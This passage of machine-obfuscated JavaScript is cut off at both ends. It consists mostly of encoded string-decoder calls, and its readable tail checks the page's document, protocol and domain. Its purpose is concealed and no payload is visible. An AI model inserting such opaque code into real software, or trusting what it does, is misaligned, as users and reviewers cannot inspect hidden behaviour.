x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 